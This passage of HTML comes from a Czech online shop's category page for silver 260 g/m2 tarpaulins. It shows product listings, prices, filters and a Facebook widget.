                            <a href="/zahradni-hadice/zahradni-hadice-50-m--3-4--professional-15g825/" title="Zahradní hadice 50 m, 3/4&quot; PROFESSIONAL 15G825"><span>Zahradní hadice 50 m, 3/4&quot; PROFESSIONAL 15G825</span></a><br />
                            
                                                                <span>
                                    1 122 Kč
                                        

                                </span>
                                                            
                        </div>
                    </li>
                
                            
                    <li class="panel-element display-image display-price">
                                                    <a class="a-img" href="/zahradni-hadice/zahradni-hadice-1-2--x20m--6-vrstva-neo-professional-15-840/">
                                <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/related/21465_zahradni-hadice-1-2--x20m--6-vrstva-neo-professional-15-840.jpg?68944ba9" alt="Zahradní hadice 1/2&quot; x20m, 6-vrstvá NEO PROFESSIONAL 15-840" />
                            </a>
                                                <div>
                            <a href="/zahradni-hadice/zahradni-hadice-1-2--x20m--6-vrstva-neo-professional-15-840/" title="Zahradní hadice 1/2&quot; x20m, 6-vrstvá NEO PROFESSIONAL 15-840"><span>Zahradní hadice 1/2&quot; x20m, 6-vrstvá NEO PROFESSIONAL 15-840</span></a><br />
                            
                                                                <span>
                                    446 Kč
                                        

                                </span>
                                                            
                        </div>
                    </li>
                
                            
                    <li class="panel-element display-image display-price">
                                                    <a class="a-img" href="/policove-regaly/regal-na-koleckach-5-polic-color/">
                                <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/related/19692-6_regal-farebny.jpg?65955391" alt="regál farebný" />
                            </a>
                                                <div>
                            <a href="/policove-regaly/regal-na-koleckach-5-polic-color/" title="Regál na kolečkách 5 polic Color"><span>Regál na kolečkách 5 polic Color</span></a><br />
                            
                                                                <span>
                                    1 035 Kč
                                        

                                </span>
                                                            
                        </div>
                    </li>
                
                            
                    <li class="panel-element display-image display-price">
                                                    <a class="a-img" href="/kryci-plachty-celty/kryci-plachta-stribrna-3x5-m-260-g-m2/">
                                <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/related/13515_krycia-plachta-siva.jpg?6239a13b" alt="krycia plachta sivá" />
                            </a>
                                                <div>
                            <a href="/kryci-plachty-celty/kryci-plachta-stribrna-3x5-m-260-g-m2/" title="Krycí plachta stříbrná 3x5 m 260 g/m2"><span>Krycí plachta stříbrná 3x5 m 260 g/m2</span></a><br />
                            
                                                                <span>
                                    558 Kč
                                        

                                </span>
                                                            
                        </div>
                    </li>
                
                            
                    <li class=" display-image display-price">
                                                    <a class="a-img" href="/kovove-ventily-na-ibc-nadrz/kovovy-ventil-na-ibc-kontejnerovou-nadrz-1000l-61-mm-pkr-3-4--s-rychlospojkou/">
                                <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/related/9510-3_pol-pl-metalowy-kran-czerpalny-3-4-z-dwoma-zaworami-i-plastikowa-nakretka-do-zbiornikow-typu-mauser-1000l-ibc-pkr3-4-przylacze-do-wez--4.jpg?609273d5" alt="pol pl Metalowy kran czerpalny 3 4 z dwoma zaworami i plastikowa nakretka do zbiornikow typu mauser 1000l IBC PKR3 4 przylacze do wez (4)" />
                            </a>
                                                <div>
                            <a href="/kovove-ventily-na-ibc-nadrz/kovovy-ventil-na-ibc-kontejnerovou-nadrz-1000l-61-mm-pkr-3-4--s-rychlospojkou/" title="Kovový ventil na IBC kontejnerovou nádrž 1000l 61 mm PKR 3/4 &quot;s rychlospojkou"><span>Kovový ventil na IBC kontejnerovou nádrž 1000l 61 mm PKR 3/4 &quot;s rychlospojkou</span></a><br />
                            
                                                                <span>
                                    489 Kč
                                        

                                </span>
                                                            
                        </div>
                    </li>
                
                    </ol>
    </div>

                    </div>
                                                                                                                                                        <div class="box-even">
                        <div id="toplist" class="tac hide-for-small">
    
</div>

                    </div>
                                                                                                                                                        <div class="box-odd">
                        <div class="box no-border hide-for-small" id="facebookWidget">
    <h3 class="topic">Facebook</h3>
        <div id="fb-widget-wrap">
        <div class="fb-page"
             data-href="https://www.facebook.com/bestent.cz/"
             data-width="191"
             data-height="398"
             data-hide-cover="false"
             data-show-facepile="true"
             data-show-posts="true">
            <blockquote cite="https://www.facebook.com/bestent.cz/" class="fb-xfbml-parse-ignore">
                <a href="https://www.facebook.com/bestent.cz/">Bestent.cz</a>
            </blockquote>
        </div>
    </div>

    <script>
        (function () {
            var isInstagram = /Instagram/i.test(navigator.userAgent || "");

            if (isInstagram) {
                var wrap = document.getElementById("fb-widget-wrap");
                if (wrap) {
                    wrap.innerHTML =
                        '<a href="https://www.facebook.com/bestent.cz/" target="_blank" rel="noopener noreferrer" class="btn btn-secondary">' +
                        'Facebook' +
                        '</a>';
                }
            }
        })();
    </script>

</div>

                    </div>
                                                                                                        </div>
                                        </aside>
                                                                    

                                
                                    <main id="content-in" class="large-9 medium-9 small-12 columns">

                                                                                                                                    <p id="navigation" itemscope itemtype="https://schema.org/BreadcrumbList">
                                                                                                        <span id="navigation-first" data-basetitle="Bestent.cz" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a href="/" itemprop="item" class="navigation-home-icon">
                        &nbsp;<meta itemprop="name" content="Domů" />                    </a>
                    <meta itemprop="position" content="1" />
                    <span class="navigation-bullet">&nbsp;&rsaquo;&nbsp;</span>
                </span>
                                                        <span id="navigation-1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a href="/kryci-plachty-celty/" itemprop="item"><span itemprop="name">Krycí plachty - Celty</span></a>
                        <meta itemprop="position" content="2" />
                        <span class="navigation-bullet">&nbsp;&rsaquo;&nbsp;</span>
                    </span>
                                                                            <span id="navigation-2" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <meta itemprop="item" content="https://www.bestent.cz/260-g-m2-stribrna/" />
                        <meta itemprop="position" content="3" />
                        <span itemprop="name" data-title="260 g/m2 stříbrná">260 g/m2 stříbrná</span>
                    </span>
                            </p>
                                                                                                                        


                                                                                    
    
        <h1>260 g/m2 stříbrná</h1>
                

                    <p style="text-align: justify;"><span style="font-size: 12pt;"><strong>Nepromokavé krycí plachty s gramáží 260g/m2</strong> jsou vyrobeny z polypropelenu. Krycí plachty jsou vybaveny <strong>hliníkovými otvory</strong>, které jsou od sebe <strong>vzdáleny 1m</strong> a slouží <a href="/karabiny/" target="_blank" rel="noopener noreferrer">k uchycení</a> a lepšímu <a href="/stahovaci-lana-k-plachtam/" target="_blank" rel="noopener noreferrer">upevnění krycí plachty/celty.</a></span></p>
                <div class="clear">&nbsp;</div>

                                <div id="category-top10" class="top-in-cat offset-bottom-small">
    <h3>Nejprodávanější</h3>
    <ul class="small-block-grid-1 no-bullet">
                <li class="valign-middle-block small-12">
            
                <div class="columns">
                    <div class="large-1 left">
                        <span class="top-in-cat-iteration">1.</span>
                                            </div>
                    <div class="top-in-cat-descr large-9 left">
                        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-3x5-m-260-g-m2/" title="Krycí plachta stříbrná 3x5 m 260 g/m2">
                            Krycí plachta stříbrná 3x5 m 260 g/m2
                                                                                                <span class="p-cat-availability" style="color:#009901">
                                        &ndash;
                                                                                <span class="show-tooltip acronym" title="Na objednávky zadané v pátek a během víkendu se nevztahuje garance dodání do 72 hodin.">
                                            Skladem
                                        </span>
                                                                            </span>
                                                                                    </a>
                                                    <p>Krycí plachta stříbrné barvy o rozměru 3 x 5m. Voděodolná a nejsilnější...</p>
                                            </div>
                    
                                                    <span class="p-cat-prices large-2 columns tar">
                                <strong>
                                                                            558 Kč
                                                                    </strong>
                                    

                                                                <br />
                                <span class="small">
                                    <strong>461,16 Kč</strong>
                                    bez DPH                                </span>
                                                            </span>
                                            
                </div>
            
        </li>
                <li class="valign-middle-block small-12">
            
                <div class="columns">
                    <div class="large-1 left">
                        <span class="top-in-cat-iteration">2.</span>
                                            </div>
                    <div class="top-in-cat-descr large-9 left">
                        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-8x12-m-260-g-m2/" title="Krycí plachta stříbrná 8x12 m 260 g/m2">
                            Krycí plachta stříbrná 8x12 m 260 g/m2
                                                                                                <span class="p-cat-availability">
                                        &ndash;
                                                                                <span>Momentálně nedostupné</span>
                                                                            </span>
                                                                                    </a>
                                                    <p>Krycí plachta stříbrné barvy o rozměru 8 x 12m. Voděodolná a nejsilnější...</p>
                                            </div>
                    
                                                    <span class="p-cat-prices large-2 columns tar">
                                <strong>
                                                                            3 207 Kč
                                                                    </strong>
                                    

                                                                <br />
                                <span class="small">
                                    <strong>2 650,41 Kč</strong>
                                    bez DPH                                </span>
                                                            </span>
                                            
                </div>
            
        </li>
                <li class="valign-middle-block small-12">
            
                <div class="columns">
                    <div class="large-1 left">
                        <span class="top-in-cat-iteration">3.</span>
                                            </div>
                    <div class="top-in-cat-descr large-9 left">
                        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-8x10-m-260-g-m2/" title="Krycí plachta stříbrná 8x10 m 260 g/m2">
                            Krycí plachta stříbrná 8x10 m 260 g/m2
                                                                                                <span class="p-cat-availability">
                                        &ndash;
                                                                                <span>Momentálně nedostupné</span>
                                                                            </span>
                                                                                    </a>
                                                    <p>Krycí plachta stříbrné barvy o rozměru 8 x 10 m. Voděodolná a...</p>
                                            </div>
                    
                                                    <span class="p-cat-prices large-2 columns tar">
                                <strong>
                                                                            2 693 Kč
                                                                    </strong>
                                    

                                                                <br />
                                <span class="small">
                                    <strong>2 225,62 Kč</strong>
                                    bez DPH                                </span>
                                                            </span>
                                            
                </div>
            
        </li>
                <li class="valign-middle-block small-12 noDisplay">
            
                <div class="columns">
                    <div class="large-1 left">
                        <span class="top-in-cat-iteration">4.</span>
                                            </div>
                    <div class="top-in-cat-descr large-9 left">
                        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-4x8-m-260-g-m2/" title="Krycí plachta stříbrná 4x8 m 260 g/m2">
                            Krycí plachta stříbrná 4x8 m 260 g/m2
                                                                                                <span class="p-cat-availability" style="color:#009901">
                                        &ndash;
                                                                                <span class="show-tooltip acronym" title="Na objednávky zadané v pátek a během víkendu se nevztahuje garance dodání do 72 hodin.">
                                            Skladem
                                        </span>
                                                                            </span>
                                                                                    </a>
                                                    <p>Krycí plachta stříbrné barvy o rozměru 4 x 8m. Voděodolná a nejsilnější...</p>
                                            </div>
                    
                                                    <span class="p-cat-prices large-2 columns tar">
                                <strong>
                                                                            1 076 Kč
                                                                    </strong>
                                    

                                                                <br />
                                <span class="small">
                                    <strong>889,26 Kč</strong>
                                    bez DPH                                </span>
                                                            </span>
                                            
                </div>
            
        </li>
                <li class="valign-middle-block small-12 noDisplay">
            
                <div class="columns">
                    <div class="large-1 left">
                        <span class="top-in-cat-iteration">5.</span>
                                            </div>
                    <div class="top-in-cat-descr large-9 left">
                        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-15x20-m-260-g-m2/" title="Krycí plachta stříbrná 15x20 m 260 g/m2">
                            Krycí plachta stříbrná 15x20 m 260 g/m2
                                                                                                <span class="p-cat-availability" style="color:#009901">
                                        &ndash;
                                                                                <span class="show-tooltip acronym" title="Na objednávky zadané v pátek a během víkendu se nevztahuje garance dodání do 72 hodin.">
                                            Skladem
                                        </span>
                                                                            </span>
                                                                                    </a>
                                                    <p>Krycí plachta stříbrné barvy o rozměru 15 x 20m. Voděodolná a...</p>
                                            </div>
                    
                                                    <span class="p-cat-prices large-2 columns tar">
                                <strong>
                                                                            10 623 Kč
                                                                    </strong>
                                    

                                                                <br />
                                <span class="small">
                                    <strong>8 779,34 Kč</strong>
                                    bez DPH                                </span>
                                                            </span>
                                            
                </div>
            
        </li>
                <li class="valign-middle-block small-12 noDisplay">
            
                <div class="columns">
                    <div class="large-1 left">
                        <span class="top-in-cat-iteration">6.</span>
                                            </div>
                    <div class="top-in-cat-descr large-9 left">
                        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-15x16-m-260-g-m2/" title="Krycí plachta stříbrná 15x16 m 260 g/m2">
                            Krycí plachta stříbrná 15x16 m 260 g/m2
                                                                                                <span class="p-cat-availability" style="color:#009901">
                                        &ndash;
                                                                                <span class="show-tooltip acronym" title="Na objednávky zadané v pátek a během víkendu se nevztahuje garance dodání do 72 hodin.">
                                            Skladem
                                        </span>
                                                                            </span>
                                                                                    </a>
                                                    <p>Krycí plachta stříbrné barvy o rozměru 15 x 16m. Voděodolná a...</p>
                                            </div>
                    
                                                    <span class="p-cat-prices large-2 columns tar">
                                <strong>
                                                                            8 916 Kč
                                                                    </strong>
                                    

                                                                <br />
                                <span class="small">
                                    <strong>7 368,60 Kč</strong>
                                    bez DPH                                </span>
                                                            </span>
                                            
                </div>
            
        </li>
                <li class="valign-middle-block small-12 noDisplay">
            
                <div class="columns">
                    <div class="large-1 left">
                        <span class="top-in-cat-iteration">7.</span>
                                            </div>
                    <div class="top-in-cat-descr large-9 left">
                        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-12x18-m-260-g-m2/" title="Krycí plachta stříbrná 12x18 m 260 g/m2">
                            Krycí plachta stříbrná 12x18 m 260 g/m2
                                                                                                <span class="p-cat-availability" style="color:#009901">
                                        &ndash;
                                                                                <span class="show-tooltip acronym" title="Na objednávky zadané v pátek a během víkendu se nevztahuje garance dodání do 72 hodin.">
                                            Skladem
                                        </span>
                                                                            </span>
                                                                                    </a>
                                                    <p>Krycí plachta stříbrné barvy o rozměru 12 x 18m. Voděodolná a...</p>
                                            </div>
                    
                                                    <span class="p-cat-prices large-2 columns tar">
                                <strong>
                                                                            8 025 Kč
                                                                    </strong>
                                    

                                                                <br />
                                <span class="small">
                                    <strong>6 632,23 Kč</strong>
                                    bez DPH                                </span>
                                                            </span>
                                            
                </div>
            
        </li>
                <li class="valign-middle-block small-12 noDisplay">
            
                <div class="columns">
                    <div class="large-1 left">
                        <span class="top-in-cat-iteration">8.</span>
                                            </div>
                    <div class="top-in-cat-descr large-9 left">
                        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-10x20-m-260-g-m2/" title="Krycí plachta stříbrná 10x20 m 260 g/m2">
                            Krycí plachta stříbrná 10x20 m 260 g/m2
                                                                                                <span class="p-cat-availability" style="color:#009901">
                                        &ndash;
                                                                                <span class="show-tooltip acronym" title="Na objednávky zadané v pátek a během víkendu se nevztahuje garance dodání do 72 hodin.">
                                            Skladem
                                        </span>
                                                                            </span>
                                                                                    </a>
                                                    <p>Krycí plachta stříbrné barvy o rozměru 10 x 20m. Voděodolná a...</p>
                                            </div>
                    
                                                    <span class="p-cat-prices large-2 columns tar">
                                <strong>
                                                                            7 430 Kč
                                                                    </strong>
                                    

                                                                <br />
                                <span class="small">
                                    <strong>6 140,50 Kč</strong>
                                    bez DPH                                </span>
                                                            </span>
                                            
                </div>
            
        </li>
                <li class="valign-middle-block small-12 noDisplay">
            
                <div class="columns">
                    <div class="large-1 left">
                        <span class="top-in-cat-iteration">9.</span>
                                            </div>
                    <div class="top-in-cat-descr large-9 left">
                        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-10x15-m-260-g-m2/" title="Krycí plachta stříbrná 10x15 m 260 g/m2">
                            Krycí plachta stříbrná 10x15 m 260 g/m2
                                                                                                <span class="p-cat-availability">
                                        &ndash;
                                                                                <span>Momentálně nedostupné</span>
                                                                            </span>
                                                                                    </a>
                                                    <p>Krycí plachta stříbrné barvy o rozměru 10 x 15m. Voděodolná a...</p>
                                            </div>
                    
                                                    <span class="p-cat-prices large-2 columns tar">
                                <strong>
                                                                            5 159 Kč
                                                                    </strong>
                                    

                                                                <br />
                                <span class="small">
                                    <strong>4 263,64 Kč</strong>
                                    bez DPH                                </span>
                                                            </span>
                                            
                </div>
            
        </li>
                <li class="valign-middle-block small-12 noDisplay">
            
                <div class="columns">
                    <div class="large-1 left">
                        <span class="top-in-cat-iteration">10.</span>
                                            </div>
                    <div class="top-in-cat-descr large-9 left">
                        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-10x12-m-260-g-m2/" title="Krycí plachta stříbrná 10x12 m 260 g/m2">
                            Krycí plachta stříbrná 10x12 m 260 g/m2
                                                                                                <span class="p-cat-availability">
                                        &ndash;
                                                                                <span>Momentálně nedostupné</span>
                                                                            </span>
                                                                                    </a>
                                                    <p>Krycí plachta stříbrné barvy o rozměru 10 x 12m. Voděodolná a...</p>
                                            </div>
                    
                                                    <span class="p-cat-prices large-2 columns tar">
                                <strong>
                                                                            4 121 Kč
                                                                    </strong>
                                    

                                                                <br />
                                <span class="small">
                                    <strong>3 405,79 Kč</strong>
                                    bez DPH                                </span>
                                                            </span>
                                            
                </div>
            
        </li>
            </ul>
        <div class="tac">
        <a href="#" title="Zobrazit více" id="top-in-cat-button" data-translate="Zobrazit méně">Zobrazit více<span>&nbsp;</span></a>
    </div>
    </div>
        
        <div id="filters-wrapper"></div>
                                    
                    
                    
                    
    
                
                    
    
                    
                
                    
    
    <div id="filters-default-position" data-filters-default-position="trash"></div>
    <div id="category-filter-wrapper" class="">

                    <div id="category-filter" class="valign-middle-block">
                
                                                                <div id="param-filter-left" class="large-3 medium-12 small-12 columns"><div><form action="/action/ProductsListing/setStockFilter/" method="post"><fieldset id="stock-filter"><div class="param-filter-single-cell large-12 medium-12 left"><label ><input data-url="https://www.bestent.cz/260-g-m2-stribrna/?stock=1" data-filter-id="1" data-filter-code="stock" type="checkbox" name="stock" value="1" />Na skladě</label><noscript><p class="tar"><input type="submit" value="OK" /></p></noscript><input type="hidden" name="referer" value="/260-g-m2-stribrna/" /></div></fieldset></form></div>
    <div class="boolean-filter"><form action="/action/ProductsListing/setDoubledotFilter/" method="post"><fieldset class="parametric-filter"><label class="doubledott-filter-single red strong disabled element-disabled"><input data-url="https://www.bestent.cz/260-g-m2-stribrna/?dd=1" data-filter-id="1" data-filter-code="dd" type="checkbox" name="dd[]" id="dd[]1" value="1"  disabled="disabled" />Akce</label><label class="doubledott-filter-single"><input data-url="https://www.bestent.cz/260-g-m2-stribrna/?dd=2" data-filter-id="2" data-filter-code="dd" type="checkbox" name="dd[]" id="dd[]2" value="2"  />Novinka</label><noscript><p class="tar"><input type="submit" value="OK" /></p></noscript><input type="hidden" name="referer" value="/260-g-m2-stribrna/" /></fieldset></form></div>
</div><div id="param-filter-center" class="large-6 medium-6 small-6 columns ">
    <div id="cat-price-filter" class="param-price-filter-wrap"><div id="slider-wrapper"><strong id="first-price"><span id="min">225</span> Kč</strong><div id="slider-range" class="param-price-filter"></div><strong id="last-price"><span id="max">10623</span>  Kč</strong><span id="currencyExchangeRate" class="noDisplay">1</span><span id="categoryMinValue" class="noDisplay">225</span><span id="categoryMaxValue" class="noDisplay">10623</span></div></div><form action="/action/ProductsListing/setPriceFilter/" method="post" id="price-filter-form"><fieldset id="price-filter"><input type="hidden" value="225" name="priceMin" id="price-value-min" /><input type="hidden" value="10623" name="priceMax" id="price-value-max" /><input type="hidden" name="referer" value="/260-g-m2-stribrna/" /><noscript><p class="tar"><input type="submit" value="OK" /></p></noscript></fieldset></form>
</div><div id="param-filter-right" class="large-3 medium-6 small-6 columns tar"><a href="#category-products-wrapper" title="Položek k zobrazení: 19" class="show-filter-button tiny button">Položek k zobrazení: <strong>19</strong></a></div>



                                    
            </div>
        
                    
                                                                            
                            
                    <div class="category-filter-manufacturers tac">
                        <a href="#" title="Filtr podle parametrů, vlastností a výrobců" id="param-filter-hover">Filtr podle parametrů, vlastností a výrobců
                            <span class="icon-arrow-down-after">&nbsp;</span>
                        </a>
                    </div>
                
            
            
                
                                                                <div id="category-filter-hover" class="noDisplay">    <div id="category-filter-hover-content">
        
                                        
    <div id="manufacturer-filter" class="param-filter-single"><form action="/action/productsListing/setManufacturerFilter/" method="post"><fieldset class="parametric-filter"><strong>Značky</strong><br /><div class="param-filter-single-cell large-3 medium-4 small-12"><label><input data-url="https://www.bestent.cz/260-g-m2-stribrna:bradas/" data-filter-id="bradas" data-filter-code="manufacturerId" type="checkbox" name="manufacturerId[]" id="manufacturerId[]bradas" value="bradas" />&nbsp;Bradas&nbsp;<span class="parametric-filter-cell-count">(19)</span></label></div><noscript><p class="tar"><input type="submit" value="OK" /></p></noscript><input type="hidden" name="referer" value="/260-g-m2-stribrna/" /></fieldset></form></div>

            
                            
    <div class="param-filter-single param-filter-single-id-279"><form method="post"><fieldset class="parametric-filter"><strong>Délka krycí plachty</strong><br /><div class="param-filter-single-cell large-3 medium-4 small-6"><label ><input data-url="https://www.bestent.cz/260-g-m2-stribrna/?pv279=1341" data-filter-id="279" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]1341" value="12M"  />&nbsp;12M&nbsp;<span class="parametric-filter-cell-count">(2)</span></label></div><div class="param-filter-single-cell large-3 medium-4 small-6"><label ><input data-url="https://www.bestent.cz/260-g-m2-stribrna/?pv279=1344" data-filter-id="279" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]1344" value="15M"  />&nbsp;15M&nbsp;<span class="parametric-filter-cell-count">(1)</span></label></div><div class="param-filter-single-cell large-3 medium-4 small-6"><label ><input data-url="https://www.bestent.cz/260-g-m2-stribrna/?pv279=1347" data-filter-id="279" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]1347" value="20M"  />&nbsp;20M&nbsp;<span class="parametric-filter-cell-count">(2)</span></label></div><div class="param-filter-single-cell large-3 medium-4 small-6"><label ><input data-url="https://www.bestent.cz/260-g-m2-stribrna/?pv279=1350" data-filter-id="279" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]1350" value="18M"  />&nbsp;18M&nbsp;<span class="parametric-filter-cell-count">(1)</span></label></div><div class="param-filter-single-cell large-3 medium-4 small-6"><label ><input data-url="https://www.bestent.cz/260-g-m2-stribrna/?pv279=1353" data-filter-id="279" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]1353" value="16M"  />&nbsp;16M&nbsp;<span class="parametric-filter-cell-count">(1)</span></label></div><div class="param-filter-single-cell large-3 medium-4 small-6"><label ><input data-url="https://www.bestent.cz/260-g-m2-stribrna/?pv279=1359" data-filter-id="279" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]1359" value="3M"  />&nbsp;3M&nbsp;<span class="parametric-filter-cell-count">(2)</span></label></div><div class="param-filter-single-cell large-3 medium-4 small-6"><label ><input data-url="https://www.bestent.cz/260-g-m2-stribrna/?pv279=1362" data-filter-id="279" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]1362" value="4M"  />&nbsp;4M&nbsp;<span class="parametric-filter-cell-count">(2)</span></label></div><div class="param-filter-single-cell large-3 medium-4 small-6"><label ><input data-url="https://www.bestent.cz/260-g-m2-stribrna/?pv279=1365" data-filter-id="279" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]1365" value="6M"  />&nbsp;6M&nbsp;<span class="parametric-filter-cell-count">(2)</span></label></div><div class="param-filter-single-cell large-3 medium-4 small-6"><label ><input data-url="https://www.bestent.cz/260-g-m2-stribrna/?pv279=1368" data-filter-id="279" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]1368" value="5M"  />&nbsp;5M&nbsp;<span class="parametric-filter-cell-count">(2)</span></label></div><div class="param-filter-single-cell large-3 medium-4 small-6"><label ><input data-url="https://www.bestent.cz/260-g-m2-stribrna/?pv279=1374" data-filter-id="279" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]1374" value="8M"  />&nbsp;8M&nbsp;<span class="parametric-filter-cell-count">(2)</span></label></div><div class="param-filter-single-cell large-3 medium-4 small-6"><label ><input data-url="https://www.bestent.cz/260-g-m2-stribrna/?pv279=1377" data-filter-id="279" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]1377" value="10M"  />&nbsp;10M&nbsp;<span class="parametric-filter-cell-count">(2)</span></label></div><input type="hidden" name="referer" value="/260-g-m2-stribrna/" /></fieldset></form></div><div class="param-filter-single param-filter-single-id-285"><form method="post"><fieldset class="parametric-filter"><strong>Gramáž krycí plachty</strong><br /><div class="param-filter-single-cell large-3 medium-4 small-6"><label ><input data-url="https://www.bestent.cz/260-g-m2-stribrna/?pv285=1413" data-filter-id="285" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]1413" value="260g/m²"  />&nbsp;260g/m²&nbsp;<span class="parametric-filter-cell-count">(19)</span></label></div><input type="hidden" name="referer" value="/260-g-m2-stribrna/" /></fieldset></form></div><div class="param-filter-single param-filter-single-id-282"><form method="post"><fieldset class="parametric-filter"><strong>Šířka krycí plachty</strong><br /><div class="param-filter-single-cell large-3 medium-4 small-6"><label ><input data-url="https://www.bestent.cz/260-g-m2-stribrna/?pv282=1380" data-filter-id="282" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]1380" value="12M"  />&nbsp;12M&nbsp;<span class="parametric-filter-cell-count">(1)</span></label></div><div class="param-filter-single-cell large-3 medium-4 small-6"><label ><input data-url="https://www.bestent.cz/260-g-m2-stribrna/?pv282=1383" data-filter-id="282" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]1383" value="10M"  />&nbsp;10M&nbsp;<span class="parametric-filter-cell-count">(3)</span></label></div><div class="param-filter-single-cell large-3 medium-4 small-6"><label ><input data-url="https://www.bestent.cz/260-g-m2-stribrna/?pv282=1386" data-filter-id="282" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]1386" value="15M"  />&nbsp;15M&nbsp;<span class="parametric-filter-cell-count">(2)</span></label></div><div class="param-filter-single-cell large-3 medium-4 small-6"><label ><input data-url="https://www.bestent.cz/260-g-m2-stribrna/?pv282=1392" data-filter-id="282" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]1392" value="2M"  />&nbsp;2M&nbsp;<span class="parametric-filter-cell-count">(2)</span></label></div><div class="param-filter-single-cell large-3 medium-4 small-6"><label ><input data-url="https://www.bestent.cz/260-g-m2-stribrna/?pv282=1395" data-filter-id="282" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]1395" value="3M"  />&nbsp;3M&nbsp;<span class="parametric-filter-cell-count">(3)</span></label></div><div class="param-filter-single-cell large-3 medium-4 small-6"><label ><input data-url="https://www.bestent.cz/260-g-m2-stribrna/?pv282=1398" data-filter-id="282" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]1398" value="4M"  />&nbsp;4M&nbsp;<span class="parametric-filter-cell-count">(3)</span></label></div><div class="param-filter-single-cell large-3 medium-4 small-6"><label ><input data-url="https://www.bestent.cz/260-g-m2-stribrna/?pv282=1401" data-filter-id="282" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]1401" value="5M"  />&nbsp;5M&nbsp;<span class="parametric-filter-cell-count">(2)</span></label></div><div class="param-filter-single-cell large-3 medium-4 small-6"><label ><input data-url="https://www.bestent.cz/260-g-m2-stribrna/?pv282=1404" data-filter-id="282" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]1404" value="6M"  />&nbsp;6M&nbsp;<span class="parametric-filter-cell-count">(1)</span></label></div><div class="param-filter-single-cell large-3 medium-4 small-6"><label ><input data-url="https://www.bestent.cz/260-g-m2-stribrna/?pv282=1407" data-filter-id="282" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]1407" value="8M"  />&nbsp;8M&nbsp;<span class="parametric-filter-cell-count">(2)</span></label></div><input type="hidden" name="referer" value="/260-g-m2-stribrna/" /></fieldset></form></div><noscript><p class="tar"><input type="submit" value="OK" /></p></noscript>

                    
    </div>


    
</div>
                                    
            
        
        
    </div>

    <script src="https://cdn.myshoptet.com/prj/dist/master/shop/dist/priceFilter.js.52a6694ae522a1038b31.js"></script>
                

                            <div id="category-tabs" class="row collapse">
    <form action="/action/ProductsListing/sortProducts/" method="post" class="large-10 medium-10 small-12 left">
        <input type="hidden" name="contentOrder" value="bestseller">
        <fieldset>
            <input type="hidden" name="referer" value="/260-g-m2-stribrna/" />
                            <span class="tab-single tiny button">
                    <label>
                        <input data-url="https://www.bestent.cz/260-g-m2-stribrna/?order=-priority" type="radio" name="order" value="-priority" /> Doporučujeme
                    </label>
                </span>
                            <span class="tab-single tiny button">
                    <label>
                        <input data-url="https://www.bestent.cz/260-g-m2-stribrna/?order=price" type="radio" name="order" value="price" /> Nejlevnější
                    </label>
                </span>
                            <span class="tab-single tiny button">
                    <label>
                        <input data-url="https://www.bestent.cz/260-g-m2-stribrna/?order=-price" type="radio" name="order" value="-price" /> Nejdražší
                    </label>
                </span>
                            <span class="tab-single active tiny button">
                    <label>
                        <input data-url="https://www.bestent.cz/260-g-m2-stribrna/?order=bestseller" type="radio" name="order" value="bestseller" checked /> Nejprodávanější
                    </label>
                </span>
                            <span class="tab-single tiny button">
                    <label>
                        <input data-url="https://www.bestent.cz/260-g-m2-stribrna/?order=name" type="radio" name="order" value="name" /> Abecedně
                    </label>
                </span>
                    </fieldset>

        <noscript>
            <p class="tar">
                <input type="submit" value="OK" />
            </p>
        </noscript>
    </form>

    <div id="tab-pagi" class="large-2 medium-2 small-12 fr tar">
            <div class="pagination-wrap">
        
        <div class="pagination large-12 tar" data-testid="gridPagination">
            <p>
                                                                                                                                        
                <span >
                                                            
                                                                                            <strong class="pagination-page pagination-page-active" data-testid="buttonCurrentPage">1</strong>
                                                                                                <a href="/260-g-m2-stribrna/strana-2/" class="pagination-page" data-testid="linkPage">2</a>
                                                                
                                                        </span>

                                                    <a href="/260-g-m2-stribrna/strana-2/" class="s-page pagination-page" title="Následující" data-testid="linkNextPage">&raquo;</a>
                            </p>
        </div>
    </div>
    </div>
</div>
<p class="tar pagination-category-tabs info-paging">
    <span class="responsive-mobile-hidden pagination-description-pages">Stránka <strong>1</strong> z <strong>2</strong> - </span>
    <span class="pagination-description-total"><strong>19</strong> položek celkem</span>
</p>
                        <div id="category-products-wrapper">
                            <ul class="products large-block-grid-3 medium-block-grid-2 small-block-grid-1" data-testid="productCards">
                        
            
        
    
        
                        
    <li class="product swap-images"
